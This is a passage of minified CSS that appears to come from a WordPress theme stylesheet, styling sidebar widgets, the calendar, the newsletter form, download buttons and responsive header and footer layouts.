a:hover:before,.sg-services-sidebar .widget_product_categories li a:hover:before,.sidebar-post-type .widget_product_categories li a:hover:before,#sidebar .widget_archive li a.services-active:before,.wpb_widgetised_column .widget_archive li a.services-active:before,.sg-services-sidebar .widget_archive li a.services-active:before,.sidebar-post-type .widget_archive li a.services-active:before,#sidebar .widget_categories li a.services-active:before,.wpb_widgetised_column .widget_categories li a.services-active:before,.sg-services-sidebar .widget_categories li a.services-active:before,.sidebar-post-type .widget_categories li a.services-active:before,#sidebar .widget_meta li a.services-active:before,.wpb_widgetised_column .widget_meta li a.services-active:before,.sg-services-sidebar .widget_meta li a.services-active:before,.sidebar-post-type .widget_meta li a.services-active:before,#sidebar .widget_pages li a.services-active:before,.wpb_widgetised_column .widget_pages li a.services-active:before,.sg-services-sidebar .widget_pages li a.services-active:before,.sidebar-post-type .widget_pages li a.services-active:before,#sidebar .widget_product_categories li a.services-active:before,.wpb_widgetised_column .widget_product_categories li a.services-active:before,.sg-services-sidebar .widget_product_categories li a.services-active:before,.sidebar-post-type .widget_product_categories li a.services-active:before{color:#f47920;}#sidebar .widget_archive li.current-menu-item a,.wpb_widgetised_column .widget_archive li.current-menu-item a,.sg-services-sidebar .widget_archive li.current-menu-item a,.sidebar-post-type .widget_archive li.current-menu-item a,#sidebar .widget_categories li.current-menu-item a,.wpb_widgetised_column .widget_categories li.current-menu-item a,.sg-services-sidebar .widget_categories li.current-menu-item a,.sidebar-post-type .widget_categories li.current-menu-item a,#sidebar .widget_meta li.current-menu-item a,.wpb_widgetised_column .widget_meta li.current-menu-item a,.sg-services-sidebar .widget_meta li.current-menu-item a,.sidebar-post-type .widget_meta li.current-menu-item a,#sidebar .widget_pages li.current-menu-item a,.wpb_widgetised_column .widget_pages li.current-menu-item a,.sg-services-sidebar .widget_pages li.current-menu-item a,.sidebar-post-type .widget_pages li.current-menu-item a,#sidebar .widget_product_categories li.current-menu-item a,.wpb_widgetised_column .widget_product_categories li.current-menu-item a,.sg-services-sidebar .widget_product_categories li.current-menu-item a,.sidebar-post-type .widget_product_categories li.current-menu-item a{color:#fff;background-color:#f47920;}#sidebar .widget_archive li:last-child a,.wpb_widgetised_column .widget_archive li:last-child a,.sg-services-sidebar .widget_archive li:last-child a,.sidebar-post-type .widget_archive li:last-child a,#sidebar .widget_categories li:last-child a,.wpb_widgetised_column .widget_categories li:last-child a,.sg-services-sidebar .widget_categories li:last-child a,.sidebar-post-type .widget_categories li:last-child a,#sidebar .widget_meta li:last-child a,.wpb_widgetised_column .widget_meta li:last-child a,.sg-services-sidebar .widget_meta li:last-child a,.sidebar-post-type .widget_meta li:last-child a,#sidebar .widget_pages li:last-child a,.wpb_widgetised_column .widget_pages li:last-child a,.sg-services-sidebar .widget_pages li:last-child a,.sidebar-post-type .widget_pages li:last-child a,#sidebar .widget_product_categories li:last-child a,.wpb_widgetised_column .widget_product_categories li:last-child a,.sg-services-sidebar .widget_product_categories li:last-child a,.sidebar-post-type .widget_product_categories li:last-child a{border-bottom:none;}#sidebar .widget_archive ul.children,.wpb_widgetised_column .widget_archive ul.children,.sg-services-sidebar .widget_archive ul.children,.sidebar-post-type .widget_archive ul.children,#sidebar .widget_categories ul.children,.wpb_widgetised_column .widget_categories ul.children,.sg-services-sidebar .widget_categories ul.children,.sidebar-post-type .widget_categories ul.children,#sidebar .widget_meta ul.children,.wpb_widgetised_column .widget_meta ul.children,.sg-services-sidebar .widget_meta ul.children,.sidebar-post-type .widget_meta ul.children,#sidebar .widget_pages ul.children,.wpb_widgetised_column .widget_pages ul.children,.sg-services-sidebar .widget_pages ul.children,.sidebar-post-type .widget_pages ul.children,#sidebar .widget_product_categories ul.children,.wpb_widgetised_column .widget_product_categories ul.children,.sg-services-sidebar .widget_product_categories ul.children,.sidebar-post-type .widget_product_categories ul.children{padding-left:0px;}#sidebar .widget_nav_menu li,.wpb_widgetised_column .widget_nav_menu li,.sg-services-sidebar .widget_nav_menu li,.sidebar-post-type .widget_nav_menu li{position:relative;margin-bottom:8px;}#sidebar .widget_nav_menu li a,.wpb_widgetised_column .widget_nav_menu li a,.sg-services-sidebar .widget_nav_menu li a,.sidebar-post-type .widget_nav_menu li a{background-color:#f4f4f4;color:#5e5e5e;display:block;font-family:Montserrat;font-size:13px;font-weight:700;letter-spacing:0.02em;padding:12px 20px;text-transform:uppercase;}#sidebar .widget_nav_menu li a:hover,.wpb_widgetised_column .widget_nav_menu li a:hover,.sg-services-sidebar .widget_nav_menu li a:hover,.sidebar-post-type .widget_nav_menu li a:hover,#sidebar .widget_nav_menu li a.services-active,.wpb_widgetised_column .widget_nav_menu li a.services-active,.sg-services-sidebar .widget_nav_menu li a.services-active,.sidebar-post-type .widget_nav_menu li a.services-active{color:#fff;background-color:#f47920;}#sidebar .widget_nav_menu li a:before,.wpb_widgetised_column .widget_nav_menu li a:before,.sg-services-sidebar .widget_nav_menu li a:before,.sidebar-post-type .widget_nav_menu li a:before{content:"\f178";font-family:FontAwesome;padding-right:10px;font-size:11px;font-weight:normal;}#sidebar .widget_nav_menu li.current-menu-item a,.wpb_widgetised_column .widget_nav_menu li.current-menu-item a,.sg-services-sidebar .widget_nav_menu li.current-menu-item a,.sidebar-post-type .widget_nav_menu li.current-menu-item a{color:#fff;background-color:#f47920;}#sidebar .widget_nav_menu ul.sub-menu,.wpb_widgetised_column .widget_nav_menu ul.sub-menu,.sg-services-sidebar .widget_nav_menu ul.sub-menu,.sidebar-post-type .widget_nav_menu ul.sub-menu{margin-top:8px;padding:0;width:100% !important;}#sidebar .widget_nav_menu ul.sub-menu li a,.wpb_widgetised_column .widget_nav_menu ul.sub-menu li a,.sg-services-sidebar .widget_nav_menu ul.sub-menu li a,.sidebar-post-type .widget_nav_menu ul.sub-menu li a{padding-left:30px;}#sidebar .widget_nav_menu ul.sub-menu li ul.sub-menu li a,.wpb_widgetised_column .widget_nav_menu ul.sub-menu li ul.sub-menu li a,.sg-services-sidebar .widget_nav_menu ul.sub-menu li ul.sub-menu li a,.sidebar-post-type .widget_nav_menu ul.sub-menu li ul.sub-menu li a{padding-left:40px;}#sidebar .widget_nav_menu ul.sub-menu li ul.sub-menu li ul.sub-menu li a,.wpb_widgetised_column .widget_nav_menu ul.sub-menu li ul.sub-menu li ul.sub-menu li a,.sg-services-sidebar .widget_nav_menu ul.sub-menu li ul.sub-menu li ul.sub-menu li a,.sidebar-post-type .widget_nav_menu ul.sub-menu li ul.sub-menu li ul.sub-menu li a{padding-left:50px;}.single-services .sg-services-sidebar .widget_nav_menu li a.services-active,.single-services .sidebar-post-type .widget_nav_menu li a.services-active{background-color:#f4f4f4;color:#5e5e5e;}.widget_nav_menu .widget-title{margin:0 0 15px;}.widget_nav_menu li.current-menu-item > a{color:#f47920;}.widget_calendar.slidingbar-widget-col{margin-top:60px;}.widget_calendar #wp-calendar{position:relative;}.widget_calendar #wp-calendar caption{background-color:#f47920;color:#fff;font-size:24px;font-weight:700;line-height:1;padding:18px 0;text-align:center;}.widget_calendar #wp-calendar thead{background-color:#0c0908;color:#fff;}.widget_calendar #wp-calendar thead th{font-weight:700;text-align:center;color:#fff;}.widget_calendar #wp-calendar thead tr th:first-child{padding-left:20px;}.widget_calendar #wp-calendar thead tr th:last-child{padding-right:20px;}.widget_calendar #wp-calendar tbody{border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;}.widget_calendar #wp-calendar tbody td{font-weight:300;text-align:center;padding:0;border-top:none;}.widget_calendar #wp-calendar tbody td a{font-weight:700;color:#f47920;}.widget_calendar #wp-calendar tbody td a:hover{color:#0c0908;}.widget_calendar #wp-calendar tbody tr td:first-child{padding-left:20px;}.widget_calendar #wp-calendar tbody tr td:last-child{padding-right:20px;}.widget_calendar #wp-calendar tbody tr:first-child td{padding-top:12px;}.widget_calendar #wp-calendar tbody tr:last-child td{padding-bottom:12px;}.widget_calendar #wp-calendar tfoot{border:medium none;}.widget_calendar #wp-calendar tfoot td{padding:0;border:none;height:60px;position:absolute;top:0;left:15px;}.widget_calendar #wp-calendar tfoot td#prev a{font-size:0;}.widget_calendar #wp-calendar tfoot td#prev a:before{color:#fff;content:"\f104";font-family:FontAwesome;font-size:16px;line-height:60px;}.widget_calendar #wp-calendar tfoot td#next{left:inherit;right:15px;}.widget_calendar #wp-calendar tfoot td#next a{font-size:0;}.widget_calendar #wp-calendar tfoot td#next a:before{color:#fff;content:"\f105";font-family:FontAwesome;font-size:16px;line-height:60px;}.widget_newsletterwidget .newsletter-subscription{margin:0;}.widget_newsletterwidget .newsletter-widget{margin-top:14px;}.widget_newsletterwidget p{margin:0;}.widget_newsletterwidget form{position:relative;}.widget_newsletterwidget form .tnp-field-email{margin-top:15px;}.widget_newsletterwidget form .tnp-field-email label{display:none;}.widget_newsletterwidget form .tnp-field-email .tnp-email{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background-color:transparent !important;border:2px solid #191919 !important;box-shadow:none !important;height:42px !important;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;padding-left:15px;font-style:italic;color:#474747;font-size:13px !important;}.widget_newsletterwidget form .tnp-field-button{position:absolute;right:0;top:0;}.widget_newsletterwidget form .tnp-field-button .tnp-submit{height:42px !important;width:42px;padding:0 !important;background-color:transparent !important;border:none !important;font-weight:700;color:#fff;font-size:12px;text-indent:-99999px;z-index:2;position:initial !important;}.widget_newsletterwidget form .tnp-field-button .tnp-submit:hover{background-color:transparent !important;border-color:#f47920 !important;}.widget_newsletterwidget form:before{color:#fff;content:"\f178";font-family:FontAwesome;font-size:11px;position:absolute;right:14px;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */z-index:2;}.widget_newsletterwidget form:after{height:42px;width:42px;content:"";background-color:#191919;position:absolute;top:0;right:0;z-index:1;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.widget_newsletterwidget form:hover .tnp-email{border-color:#f47920 !important;color:#fff;}.widget_newsletterwidget form:hover .tnp-submit{border-color:#f47920 !important;}.widget_newsletterwidget form:hover .tnp-submit:hover{color:#fff;}.widget_newsletterwidget form:hover:after{background-color:#f47920;}.ft_flickr_widget{overflow:hidden;/* 5. Recent Post */}.widget_recent_entries li,.widget_recent_comments li{padding:15px 0 15px;border-top:1px solid #f5f4f4;position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;}.widget_recent_entries li:first-child,.widget_recent_comments li:first-child{border-top:none;padding-top:0;}.widget_recent_entries li:first-child:before,.widget_recent_comments li:first-child:before{top:10px;}.widget_recent_entries li .post-date,.widget_recent_comments li .post-date{color:#f47920;display:block;order:-1;}.widget_recent_comments li{display:inline-block;}.widget_recent_comments .comment-author-link{display:block;}.widget_rss .rsswidget{display:block;}.widget_rss .rss-date{font-style:italic;}.widget_rss .rssSummary{padding-top:12px;}.widget_rss li{border-bottom:1px solid #ededed;margin-bottom:20px;padding-bottom:20px;}.widget select option{max-width:300px;}.post-password-form [type="password"]{margin-bottom:10px;}.download a{background-color:#f47920;color:#fff !important;display:block;font-size:13px;font-weight:800;padding:15px;position:relative;text-transform:uppercase;margin-bottom:20px;overflow:hidden;}.download a span{display:inline-block;margin-top:9px;}.download a span:nth-child(1){width:22px;height:24px;background-color:#2f2f2f;color:#f47920;font-weight:normal;font-size:8px;text-align:center;margin-right:11px;vertical-align:top;}.download a i{font-size:24px;height:40px;width:40px;line-height:40px;text-align:center;background-color:rgba(255, 255, 255, 0.15);color:#fff;font-size:24px;float:right;}.download a:hover{background-color:#2f2f2f;color:#fff;}.download a:hover span:nth-child(1){background-color:#f47920;color:#fff;}.download-style2 a{background-color:#f47920;color:#222;display:block;font-size:16px;font-weight:700;padding:24px 25px;position:relative;letter-spacing:0.02em;overflow:hidden;}.download-style2 a i{height:50px;width:30px;line-height:50px;text-align:center;background-color:#222;color:#fff;font-size:24px;float:right;position:absolute;top:0;right:20px;-webkit-border-radius:0 0 2px 2px;-khtml-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;-ms-border-radius:0 0 2px 2px;-o-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px;/* BACKGROUND GRADIENT */-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.download-style2 a:hover{background-color:#2f2f2f;color:#fff;}.download-style2 a:hover i{background-color:#f47920;}.widget_znews-twitter-widget .item-content{margin-bottom:20px;}.widget_znews-twitter-widget .item-content .news-twitter-icon{font-size:20px;padding-top:2px;float:left;color:#f47920;}.widget_znews-twitter-widget .item-content .news-twitter-item-inner{padding-left:32px;}.widget_znews-twitter-widget .item-content .news-twitter-item-inner a{color:#f47920;}.widget_znews-twitter-widget .item-content:last-child{padding:0;margin:0;border:none;}@media screen and (max-width:1600px){#cms-theme.header-21{margin-left:270px;}#cms-theme.header-21 #cshero-header-left{padding:50px 30px !important;width:270px !important;}#cms-theme.header-21 #page-default .entry-content > .vc_row{padding-left:50px;padding-right:50px;}#cms-theme.header-21 .vc_row[data-vc-full-width]{padding-left:50px !important;padding-right:50px !important;}#cms-theme.header-21 .vc_row[data-vc-stretch-content]{padding-left:0 !important;padding-right:0 !important;}#cms-theme.header-21 .cms-cta-wrapper .container{padding-left:50px;padding-right:50px;}#cms-theme.header-21 #cshero-footer #cshero-footer-top > .container,#cms-theme.header-21 #cshero-footer #cshero-footer-bottom > .container{width:100%;padding-left:50px;padding-right:50px;}#cms-theme.header-21 #cshero-footer #cshero-footer-feature-top > .container{padding-left:65px;padding-right:65px;}#cms-theme.header-21 #page-title.br-style9{padding-left:50px;padding-right:50px;}}@media screen and (max-width:1400px){#cshero-footer.cshero-footer9 #cshero-footer-top{padding-top:120px;padding-bottom:80px;}#cshero-footer.cshero-footer9 #cshero-footer-top .wg-heading-sub{font-size:15px;}#cshero-footer.cshero-footer9 #cshero-footer-top .wg-heading-footer{font-size:36px;line-height:42px;}}@media screen and (min-width:1360px){.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-prev,.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-next{left:-81px;margin:0;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-next{left:inherit;right:-81px;}}@media screen and (max-width:1360px){.column-padding-small .vc_column-inner{padding-left:15px !important;padding-right:15px !important;}}@media screen and (max-width:1200px){.cms-carousel-blog-layout2 .owl-nav .owl-prev{left:0;}.cms-carousel-blog-layout2 .owl-nav .owl-next{right:0;}#cms-theme.header-21{margin-left:0px;border:none;}#cms-theme.header-21 #cshero-menu-left-mobile{display:block;}#cms-theme.header-21 #cshero-header-left{padding:50px 30px !important;width:270px !important;z-index:1001;-webkit-transform:translateX(-270px);-khtml-transform:translateX(-270px);-moz-transform:translateX(-270px);-ms-transform:translateX(-270px);-o-transform:translateX(-270px);transform:translateX(-270px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:0;visibility:hidden;-webkit-transition:all 220ms ease 0ms;-moz-transition:all 220ms ease 0ms;-ms-transition:all 220ms ease 0ms;transition:all 220ms ease 0ms;}#cms-theme.header-21 #page-title.br-style9{padding-left:65px;padding-right:65px;}#cms-theme.header-21 #page-title.br-style9 #page-title-text,#cms-theme.header-21 #page-title.br-style9 #breadcrumb-text{text-align:center;width:100%;}#cms-theme.header-21.menu-left-open #cshero-header-left{opacity:1;visibility:visible;-webkit-transform:translateX(0px);-khtml-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-footer #cshero-footer-top .footer-time li{float:none;width:100%;}#cshero-footer #cshero-footer-top .footer-time li:nth-child(2n){text-align:left;}#cshero-footer #cshero-footer-top ul.menu li{float:none;width:100%;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li,#cshero-header-navigation .main-navigation .menu-main-menu > li{padding:0 6px;}#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item){min-width:190px;}#cshero-header-inner #cshero-header #cshero-header-logo a span,#cshero-header-inner.header-1 .top-media.last,#cshero-header-inner.header-9 .top-media.last{display:none;/* Footer */}#cshero-footer-bottom .title-social{display:block;margin-bottom:12px;}#cshero-footer-bottom .cs-social{margin-left:-2px;}#cshero-footer-bottom .title-newsletter{position:static;margin-bottom:12px;}#cshero-footer-bottom .newsletter-widget{padding-left:0;}}@media screen and (min-width:1270px){body .cs-boxed{margin:auto;width:1270px;}body .cs-boxed .container{width:100%;}body .cs-boxed #cshero-footer{padding:0 35px;}body .cs-boxed #cshero-footer #cshero-footer-feature-top .container{max-width:1170px;padding:0 35px;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header-top{margin:auto;max-width:1170px;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header{margin:auto;max-width:1170px;padding:0;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header > .container{padding:0;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header.header-fixed{max-width:1270px;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header.header-fixed > .container{padding:0 50px;}body #page-wrapper.cs-boxed #cshero-header-inner.header-1 .h-cart-wrapper i.cart,body #page-wrapper.cs-boxed #cshero-header-inner.header-7 .h-cart-wrapper i.cart{margin-right:0;}body #page-wrapper.cs-boxed #cshero-header-inner.header-1 .nav-button-icon .top-media,body #page-wrapper.cs-boxed #cshero-header-inner.header-7 .nav-button-icon .top-media{margin-left:24px;}body #page-wrapper.cs-boxed #cshero-header-inner.header-1 .nav-button-icon .top-media.last,body #page-wrapper.cs-boxed #cshero-header-inner.header-7 .nav-button-icon .top-media.last{display:none;}body #page-wrapper.cs-boxed #cshero-header-inner.header-2 #cshero-header{padding:0 15px;}body #page-wrapper.cs-boxed #cshero-header-inner.header-15 .container{padding:0;}body #page-wrapper.cs-boxed #cshero-header-inner.header-15 #cshero-header{padding:0;}body #page-wrapper.cs-boxed #cshero-header-inner.header-15 #cshero-header.header-fixed{max-width:1170px;}body #page-wrapper.cs-boxed #cshero-header-inner.bg-trans #cshero-header{padding:0 50px;max-width:1270px;}body #page-wrapper.cs-boxed #cshero-header-inner.bg-trans #cshero-header.header-fixed > .container{padding:0;}body #page-wrapper.cs-boxed #cshero-header-inner.custom-header18{background-color:#fff;}body #page-wrapper.cs-boxed #cshero-header-inner.custom-header18 #cshero-header-wrapper{padding:0 20px;}body #page-wrapper.cs-boxed #cshero-header-inner.custom-header18 #cshero-header-wrapper #cshero-header-top,body #page-wrapper.cs-boxed #cshero-header-inner.custom-header18 #cshero-header-wrapper #cshero-header{max-width:1270px;}body #page-wrapper.cs-boxed #cshero-header-inner.custom-header18 #cshero-header-wrapper #cshero-header{padding:0 30px;}body #page-wrapper.cs-boxed #cshero-header-inner.custom-header18 #cshero-header-wrapper #cshero-header.header-fixed{padding:0;}body #page-wrapper.cs-boxed .vc_row[data-vc-full-width]{width:100% !important;padding-left:35px !important;padding-right:35px !important;left:0 !important;margin:0;}body #page-wrapper.cs-boxed #cms-page-title-wrapper{padding:0 50px;}body #page-wrapper.cs-boxed #cms-page-title-wrapper #page-title-text,body #page-wrapper.cs-boxed #cms-page-title-wrapper #breadcrumb-text{padding:0 30px;}body #page-wrapper.cs-boxed #primary{padding-left:0;padding-right:0;}body #page-wrapper.cs-boxed #primary .entry-content > .vc_row{padding:0 35px;margin:0;}body #page-wrapper.cs-boxed #primary.sidebar-active{padding-left:50px;padding-right:15px;}body #page-wrapper.cs-boxed #primary.sidebar-active + #sidebar{padding-right:50px;}body #page-wrapper.cs-boxed #primary.sidebar-active .entry-content > .vc_row{padding-left:0 !important;padding-right:0 !important;margin:0;}body #page-wrapper.cs-boxed #primary.sidebar-active .entry-content > .vc_row > .vc_column_wrapper > .wpb_column > .vc_column-inner{padding-left:0;padding-right:0;}body #page-wrapper.cs-boxed .sidebar-left-active #primary.sidebar-active{padding-left:15px;padding-right:50px;}body #page-wrapper.cs-boxed .sidebar-left-active #primary.sidebar-active + #sidebar{padding-right:15px;padding-left:50px;}body #page-wrapper.cs-boxed .sg-teams-content > .vc_row{padding-left:0 !important;padding-right:0 !important;}body #page-wrapper.cs-boxed .sg-teams-content > .vc_row .vc_row{margin:0;}body #page-wrapper.cs-boxed .sg-teams-content > .vc_row[data-vc-full-width]{margin:0 -15px;}body .case-layout .cms-title-case{margin-bottom:0;float:left;}body .case-layout .cms-title-case + .cms-grid-filter{text-align:right;}body .case-layout .cms-title-case + .cms-grid-filter li{margin-right:8px;margin-left:8px;}body .case-layout .cms-title-case + .cms-grid-filter li:last-child{margin-right:0;}body.single .cs-boxed #main > .container{padding:0 50px;}body.single .cs-boxed #main #cms-cta > .container{padding:0 50px;}body.single.single-post .cs-boxed #main > .container{padding:0 15px;}body.post-type-archive-product #main > .container{padding:0 50px;}#cshero-header-logo.col-lg-5{width:34.667%;}#cshero-header-navigation.col-lg-7{width:65.333%;}}@media screen and (max-width:1200px) and (min-width:993px){.header-7 #cshero-header-logo{width:36.667%;}.header-7 #cshero-header-navigation{width:63.333%;}}@media screen and (max-width:1024px) and (min-width:993px){.vc_col-sm-3 .cms-counter-icon{float:none;}.vc_col-sm-3 .cms-counter-content .cms-counter-title{margin-bottom:20px;}}@media screen and (max-width:1024px){#page-title{background-attachment:inherit;}body .vc_tta-container .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{padding:10px 18px;}.row-image-holder{bottom:30px;left:30px;right:45px;top:30px;}.cms-pricing .cms-pricing-item{margin-bottom:30px;}}@media screen and (min-width:993px){.cms-careers-default .cms-careers-inner ul li.col-lg-3:nth-child(1){width:32%;}.cms-careers-default .cms-careers-inner ul li.col-lg-3:nth-child(4){width:18%;}.line-gap .cms-counter-wraper:before{width:2px;height:30px;background-color:rgba(49, 49, 49, 0.1);content:"";position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */right:-16px;}.line-gap .wpb_column:last-child .cms-counter-wraper:before{width:0;}.line-gap.light .cms-counter-wraper:before{background-color:rgba(255, 255, 255, 0.3);}.cms-grid .col-lg-3:nth-child(4n+1){clear:left;}.cms-grid .col-lg-4:nth-child(3n+1){clear:left;}.cms-grid .col-lg-6:nth-child(2n+1){clear:left;}#cshero-menu-mobile{display:none !important;}.practice-layout6.nav-top-right .owl-controls,.cms-carousel-client.nav-top-right .owl-controls{position:absolute;right:-5px;top:-101px;}.practice-layout6.nav-top-right .owl-controls .owl-prev,.cms-carousel-client.nav-top-right .owl-controls .owl-prev,.practice-layout6.nav-top-right .owl-controls .owl-next,.cms-carousel-client.nav-top-right .owl-controls .owl-next{margin-top:0;}.cms-grid-blog-layout1 .col-lg-4:nth-child(3n+1){clear:left;}.cms-grid-blog-layout1 .col-lg-3:nth-child(4n+1){clear:left;}}@media screen and (max-width:993px){#cshero-header-inner #cshero-header #cshero-header-logo .top-media{display:none;}.body-border-wrapper #cshero-header-inner #cshero-header.header-fixed{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}}@media screen and (max-width:992px){#cshero-footer-contact-form .cshero-footer-top1{padding:0;}#cshero-footer-contact-form .wpcf7{padding:30px 30px 0 30px;}#cshero-footer-contact-form .wpcf7 .col-xs-12{margin-bottom:25px;}.wpb_column.position-left,.wpb_column.position-right{position:static;}.section-feature1 .vc_column-inner,.section-feature2 .vc_column-inner{padding-left:15px !important;padding-right:15px !important;border:none !important;}.section-feature1 .vc_column-inner .cms-fancyboxes-layout1,.section-feature2 .vc_column-inner .cms-fancyboxes-layout1{padding-left:30px;padding-right:30px;}.section-feature1 .vc_column-inner .vc_separator,.section-feature2 .vc_column-inner .vc_separator{display:none;}.no-border-sm .vc_column-inner{border:none !important;}.font-sm{font-size:60px !important;}.countdown-item-container{margin-bottom:30px;}.cms-heading-right{padding-top:20px;}.cms-heading-wrapper.heading-style3 .cms-heading-inner{text-align:left;}.cms-heading-wrapper.heading-style3 .cms-heading-inner .box:before{right:inherit;left:-35px;}.cms-heading-wrapper.heading-style3 .col-lg-6{padding:0 50px;}.cms-heading-wrapper.heading-style3 .col-lg-6.cms-heading-right{margin-top:20px;}.title-tablet{font-size:300% !important;}.text-center-md{text-align:center;/* Call To Action */}.text-center-md *{text-align:center !important;}.text-center-md .cart-contents{float:none !important;}.cms-cta-wrapper .cms-cta-content{padding-bottom:25px;}.cms-cta-wrapper .title{border-bottom:none !important;}.cms-cta-wrapper.cta-left .cms-cta-content,.cms-cta-wrapper.cta-left .cms-cta-button{text-align:center;}.vc_row.space-default{padding:40px 15px !important;/* Text Align */}.text-rp-center{text-align:center !important;}.text-rp-center .wpb_single_image.vc_align_left{text-align:center;}.text-rp-right{text-align:right !important;}.w100-sm{width:100%;}body > div > div > .container,#cs-header > .container{width:100% !important;}.container{width:100%;}.icon-slider i{height:60px !important;width:60px !important;line-height:60px !important;font-size:20px !important;/* ==========================================================================
      Header Mobile
  ========================================================================== */}body #cshero-header{position:static !important;}body #cshero-header > .container{position:relative;z-index:99;}body #cshero-header .cshero-header-search{right:70px;}#cshero-menu-mobile{position:absolute;right:0;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */display:block;}#cshero-header-navigation{display:none;}#cshero-header-navigation.collapse{display:block;/* ==========================================================================
     End Header Mobile
  ========================================================================== *//* Woo */}.cart-action-wrap td.coupon,.cart-action-wrap .actions{width:50%;}.cart-action-wrap .button{width:100% !important;float:none;}#cms-trust.woocommerce .products li,#cms-medico.woocommerce-page .products li{width:50%;}.vc_row-no-padding.small-1-column .wpb_column{margin-top:0 !important;}#cshero-footer-feature-top .feature-top-item span:nth-child(2){line-height:31px;}#cshero-footer-top .media{padding-bottom:10px;}#cshero-footer-top .media .media-left{padding:0;display:block;}#cshero-footer-top .media .media-left img{top:0;margin-bottom:15px;}#cshero-footer-top .media .media-body{padding:0;display:block;}#cshero-footer-top [class*="cshero-footer-"]{margin-bottom:35px;}#cshero-footer-top aside.[class^="col-"]{margin-bottom:30px;}#cshero-footer-top aside.[class^="col-"]:last-child{margin:0;}#cshero-footer-top aside.[class^="col-"] aside.[class^="widget_"],#cshero-footer-top aside.[class^="col-"] aside.[class^="widget-"],#cshero-footer-top aside.[class^="col-"] .widget{margin:30px 0 0;}#cshero-footer-top aside.[class^="col-"] aside.[class^="widget_"]:first-child,#cshero-footer-top aside.[class^="col-"] aside.[class^="widget-"]:first-child,#cshero-footer-top aside.[class^="col-"] .widget:first-child{margin:0;}#cshero-footer-bottom .cs-social li{margin-bottom:8px;}}@media screen and (max-width:991px) and (min-width:768px){.cms-grid-wraper .cms-grid-item.col-sm-6:nth-child(odd){clear:left;}.text-rp-small{font-size:13px !important;line-height:26px !important;}.heading-rp-small{font-size:28px !important;line-height:36px !important;}.cms-careers-default .cms-careers-inner ul li.col-lg-3:nth-child(3){clear:left;}}@media screen and (max-width:992px) and (min-width:768px){.small-1-column .wpb_column{width:100%;}.small-1-column .wpb_column + .wpb_column{margin-top:35px;}.small-1-column.sm-no-margin .wpb_column + .wpb_column{margin-top:0;}.small-2-column .wpb_column{width:50%;margin-top:0;}.small-2-column .wpb_column:nth-child(2){margin-top:0;}.small-2-column .wpb_column:nth-child(3),.small-2-column .wpb_column:nth-child(4){margin-top:35px;}.small-3-column .wpb_column{width:33.33%;}.small-3-column .wpb_column + .wpb_column{margin-top:0;}.section-counter{/* Text Align */}.section-counter.small-2-column .wpb_column:nth-child(3),.section-counter.small-2-column .wpb_column:nth-child(4){margin-top:0;border-top:1px solid #ebebeb;}.section-counter.small-2-column.line-dark .wpb_column:nth-child(3),.section-counter.small-2-column.line-dark .wpb_column:nth-child(4){border-top:1px solid #4c4b4b;}.section-counter.small-2-column .wpb_column:nth-child(2){border-right:none !important;}.text-center-small{text-align:center;/* End Text Align */}.text-center-small .wpb_wrapper{text-align:center;}.text-center-small .vc_custom_heading{text-align:center !important;}#cms-trust.woocommerce .products li:nth-child(even),#cms-medico.woocommerce-page .products li:nth-child(even){clear:right;}#cms-trust.woocommerce .products li:nth-child(odd),#cms-medico.woocommerce-page .products li:nth-child(odd){clear:left;}}@media (min-width:768px){.column-no-padding [class*="vc_col-"]{padding:0;}}@media (max-width:767px){#cms-theme.header-21 #cshero-header-left{padding:60px 25px !important;width:260px !important;-webkit-transform:translateX(-260px);-khtml-transform:translateX(-260px);-moz-transform:translateX(-260px);-ms-transform:translateX(-260px);-o-transform:translateX(-260px);transform:translateX(-260px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cms-theme.header-21 #cshero-header-left #cshero-header-left-logo{margin-bottom:60px;}#cms-theme.header-21 #cshero-header-left 